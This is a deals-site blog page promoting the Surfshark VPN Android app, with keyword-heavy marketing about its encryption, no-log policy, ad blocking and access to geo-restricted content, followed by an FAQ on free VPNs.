<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/surfshark/">Surfshark</a><span class="separator"> - </span><span class="last">Secure Browsing With Free VPNs For Android</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
	
		

<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/surfshark/" class="category term-color-1700" rel="category">Surfshark</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/vpn-free-android/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">Secure Browsing With Free VPNs For Android</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/vpn-free-android/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/surfshark/" class="category term-color-1700" rel="category">Surfshark</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&#038;text=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Funtitled-design-2023-04-24t145425453.webp&#038;description=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" class="image-link media-ratio ar-bunyad-main" title="Secure Browsing With Free VPNs For Android"><img width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" class="attachment-large size-large wp-post-image" alt="vpn free android" sizes="auto, (max-width: 788px) 100vw, 788px" title="Secure Browsing With Free VPNs For Android" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					vpn free android | savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14872" class="post-14872 post type-post status-publish format-standard has-post-thumbnail category-surfshark category-tech-software">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&text=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Funtitled-design-2023-04-24t145425453.webp&description=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">In today&#8217;s world, privacy and security are becoming increasingly important concerns for internet users, particularly those using mobile devices like Android smartphones and tablets. One way to ensure your privacy and security online is by using a vpn free android, and Surfshark VPN is one of the best VPN services available for Android users.</span></p>
<p><span style="font-weight: 400;">Before we dive into <a href="https://savewithnerds.com" target="_blank">Surfshark VPN</a>, let&#8217;s first take a brief look at what a VPN is and how it works. A VPN, or virtual private network, is a service that allows you to access the internet through an encrypted connection to a remote server. By doing so, a VPN provides a secure and private connection that protects your online activities from prying eyes.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/wiper-blades/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"
						alt="Wiper Blades: Types, How To Change, Where To Buy, And Much More"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp"
						alt="Why Blend The Rules Eyeshadow Palette A Must-Have?"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp 640w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp"
						alt="Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp"
						alt="Unveiling the Best Sleeping Bags for Every Camping Adventure"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Key features of the Surfshark VPN free Android app</span></h2>
<figure id="attachment_14854" aria-describedby="caption-attachment-14854" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14854" src="https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark-.jpg" alt="Key features of the Surfshark VPN free Android app" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark-.jpg 900w, https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark--300x167.jpg 300w, https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark--768x427.jpg 768w, https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark--18x10.jpg 18w, https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark--150x83.jpg 150w, https://savewithnerds.com/wp-content/uploads/2023/04/Surfshark--450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14854" class="wp-caption-text">Key features of the Surfshark VPN free Android app | Savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">Surfshark is a VPN service provider that has gained a lot of popularity due to its features and affordability. The company offers a </span><a href="https://savewithnerds.com" target="_blank"><span style="font-weight: 400;">free VPN Android </span></a><span style="font-weight: 400;">app that comes with several features that make it stand out from other VPNs. </span></p>
<h3><span style="font-weight: 400;">VPN free Android app with unlimited devices</span></h3>
<p><span style="font-weight: 400;">One of the unique features of Surfshark VPN is that it allows unlimited devices to be connected with a single subscription. This means that you can use <a href="https://savewithnerds.com" target="_blank">Surfshark VPN free Android app</a> on multiple devices without having to worry about any additional costs. This feature is especially useful for families or small businesses that want to secure their internet connection on multiple devices.</span></p>
<hr />
<h3><span style="font-weight: 400;">High-level security</span></h3>
<p><span style="font-weight: 400;">Surfshark VPN free Android app provides <a href="https://savewithnerds.com" target="_blank">high-level security</a> by encrypting your internet traffic with AES-256-GCM encryption. This is the highest level of encryption that is currently available, which ensures that your data is safe from prying eyes. Additionally, Surfshark VPN free Android app also has a kill switch feature that blocks all internet traffic if the VPN connection drops, preventing your IP address and browsing activities from being exposed.</span></p>
<hr />
<h3><span style="font-weight: 400;">No log policy</span></h3>
<p><span style="font-weight: 400;">Another important feature of the <a href="https://savewithnerds.com" target="_blank">Surfshark VPN-free Android app</a> is its no-log policy. This means that the company does not collect any data on your browsing activities or personal information. This ensures that your online activities remain private and secure, and you do not have to worry about your data being sold to third-party advertisers.</span></p>
<hr />
<h3><span style="font-weight: 400;">Access to geo-restricted content</span></h3>
<p><span style="font-weight: 400;"><a href="https://savewithnerds.com" target="_blank">Surfshark VPN</a> free Android app allows you to access geo-restricted content by masking your IP address with one from another country. This means that you can access streaming services, such as Netflix, Hulu, and BBC iPlayer, from anywhere in the world. Additionally, Surfshark VPN free Android app also allows you to access censored or blocked websites, such as social media platforms, news websites, and adult content websites.</span></p>
<hr />
<h3><span style="font-weight: 400;">Ad blocker and tracker blocker</span></h3>
<p><span style="font-weight: 400;">Surfshark VPN free Android app also comes with an ad blocker and tracker blocker feature. This feature blocks ads and trackers from websites, which not only enhances your online privacy but also improves your browsing experience. The <a href="https://savewithnerds.com" target="_blank">ad blocker and tracker blocker</a> features also help to reduce your data usage and improve your device&#8217;s battery life.</span></p>
<hr />
<h2><span style="font-weight: 400;">Benefits of the Surfshark VPN free Android app</span></h2>
<figure id="attachment_14832" aria-describedby="caption-attachment-14832" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14832" src="https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1.webp" alt="Benefits of the Surfshark VPN free Android app" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/04/surfshark-1-1-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14832" class="wp-caption-text">Benefits of the Surfshark VPN free Android app | savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">As online privacy becomes increasingly important, more and more people are turning to Virtual Private Networks (VPN) to protect their data and browsing activity. Surfshark VPN offers a <a href="https://savewithnerds.com" target="_blank">free Android app</a> that provides a variety of benefits to users seeking privacy and security online.</span></p>
<h3><span style="font-weight: 400;">Secure and anonymous Internet access</span></h3>
<p><span style="font-weight: 400;">The <a href="https://savewithnerds.com" target="_blank">Surfshark VPN free Android app</a> allows users to connect to the internet through an encrypted tunnel, ensuring that all data transmitted between the device and the internet is private and secure. This prevents third parties, including internet service providers (ISPs), hackers, and government agencies, from monitoring online activity or stealing personal data.</span></p>
<p><span style="font-weight: 400;">Additionally, Surfshark VPN provides users with a new IP address when they connect to the service. This makes it difficult for websites and online services to track user activity or identify their location. As a result, users can browse the internet anonymously without fear of being targeted by advertisers or malicious actors.</span></p>
<hr />
<h3><span style="font-weight: 400;">Protection against online threats</span></h3>
<p><span style="font-weight: 400;">The Surfshark VPN free Android app also provides protection against online threats such as malware, phishing attacks, and man-in-the-middle (MITM) attacks. When users connect to the <a href="https://savewithnerds.com" target="_blank">Surfshark VPN network</a>, all internet traffic is routed through the company&#8217;s secure servers. </span></p>
<p><span style="font-weight: 400;">These servers are equipped with advanced security features, including antivirus and anti-phishing software, which scan all data transmitted through the network for signs of malicious activity.</span></p>
<p><span style="font-weight: 400;">In addition, Surfshark VPN provides users with a built-in ad and tracker blocker, which prevents online advertisers from tracking user activity or serving them targeted ads. This feature also blocks known malicious websites and phishing domains, further protecting users from online threats.</span></p>
<hr />
<h3><span style="font-weight: 400;">Bypass geo-restrictions</span></h3>
<p><span style="font-weight: 400;">Finally, the <a href="https://savewithnerds.com" target="_blank">Surfshark VPN free Android app</a> allows users to bypass geo-restrictions and access content that may be blocked in their country. For example, users can connect to Surfshark VPN servers located in other countries to access streaming services like Netflix, Hulu, and BBC iPlayer, which may be restricted in their home country.</span></p>
<p><span style="font-weight: 400;">Additionally, Surfshark VPN allows users to access websites and online services that may be blocked in their workplace or school. By connecting to the Surfshark VPN network, users can bypass firewalls and access restricted content without fear of being detected or blocked.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">In conclusion, the <a href="https://savewithnerds.com" target="_blank">Surfshark VPN </a>free Android app provides a variety of benefits to users seeking privacy and security online. By providing secure and anonymous internet access, protection against online threats, and the ability to bypass geo-restrictions, Surfshark VPN is a valuable tool for anyone looking to protect their online activity and data. For more information, visit </span><span style="font-weight: 400;"><a href="https://savewithnerds.com" target="_blank">Savewithnerds</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which free VPN is the best for Android?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">There are many free VPNs available for Android, but some of the most highly rated options include ProtonVPN, TunnelBear, and Windscribe. Each of these VPNs offers a variety of features and benefits, so it&#8217;s important to consider your specific needs before choosing one.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is there a totally free VPN for Android?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, there are VPNs that offer a completely free service for Android users. Keep in mind that free VPNs typically come with restrictions like data quotas, lesser speeds, and fewer server options. Some examples of completely free VPNs for Android include Hotspot Shield, VPNBook, and Betternet.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is there a 100% free VPN?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">While there are VPNs that offer a completely free service, it&#8217;s important to be cautious of any VPN that claims to be 100% free. In most cases, these VPNs may be collecting and selling your data, displaying ads, or engaging in other questionable practices. It&#8217;s generally recommended to opt for a reputable paid VPN service to ensure your privacy and security online.</div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which VPN is best and free?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It&#8217;s difficult to say which VPN is the best and free, as different VPNs offer different features and benefits. However, some highly rated free VPNs include ProtonVPN, TunnelBear, and Windscribe. It&#8217;s important to do your own research and choose a VPN that meets your specific needs and offers strong privacy and security features.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which free VPN is the best for Android?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "There are many free VPNs available for Android, but some of the most highly rated options include ProtonVPN, TunnelBear, and Windscribe. Each of these VPNs offers a variety of features and benefits, so it's important to consider your specific needs before choosing one."
    }
  },{
    "@type": "Question",
    "name": "Is there a totally free VPN for Android?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, there are VPNs that offer a completely free service for Android users. Keep in mind that free VPNs typically come with restrictions like data quotas, lesser speeds, and fewer server options. Some examples of completely free VPNs for Android include Hotspot Shield, VPNBook, and Betternet."
    }
  },{
    "@type": "Question",
    "name": "Is there a 100% free VPN?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "While there are VPNs that offer a completely free service, it's important to be cautious of any VPN that claims to be 100% free. In most cases, these VPNs may be collecting and selling your data, displaying ads, or engaging in other questionable practices. It's generally recommended to opt for a reputable paid VPN service to ensure your privacy and security online."
    }
  },{
    "@type": "Question",
    "name": "Which VPN is best and free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It's difficult to say which VPN is the best and free, as different VPNs offer different features and benefits. However, some highly rated free VPNs include ProtonVPN, TunnelBear, and Windscribe. It's important to do your own research and choose a VPN that meets your specific needs and offers strong privacy and security features."
    }
  }]
}
</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&#038;text=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F04%2Funtitled-design-2023-04-24t145425453.webp&#038;description=Secure%20Browsing%20With%20Free%20VPNs%20For%20Android" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/germ-free-best-floor-cleaner/" rel="prev">Keep your Home Shining and Germ Free with the Best Floor Cleaner</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/valentine-decorations/" rel="next">Suprise Your Better Half With These Valentine Decorations From Dunelm</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
